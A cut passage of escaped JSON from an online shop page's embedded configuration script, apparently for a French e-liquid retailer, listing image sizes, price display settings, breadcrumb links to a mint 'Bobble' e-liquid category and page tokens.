ht\":123},\"medium\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"large\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590},\"legend\":\"\"}},\"configuration\":{\"display_taxes_label\":true,\"display_prices_tax_incl\":true,\"is_catalog\":false,\"show_prices\":true,\"opt_in\":{\"partner\":false},\"quantity_discount\":{\"type\":\"discount\",\"label\":\"Remise sur prix unitaire\"},\"voucher_enabled\":1,\"return_enabled\":0},\"field_required\":[],\"breadcrumb\":{\"links\":[{\"title\":\"Accueil\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\"},{\"title\":\"E-liquides\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/12-eliquides\"},{\"title\":\"Bobble\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/519-bobble\"},{\"title\":\"Bobble Menthe\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/528-bobble-menthe\"}],\"count\":4},\"link\":{\"protocol_link\":\"https:\\\/\\\/\",\"protocol_content\":\"https:\\\/\\\/\"},\"time\":1769907233,\"static_token\":\"dcbf90936c045e4107056269ce19d368\",\"token\":\"834e556ef84cedf5458311943a23bd81\",\"debug\":false};\/* ]]> *\/<\/script>"}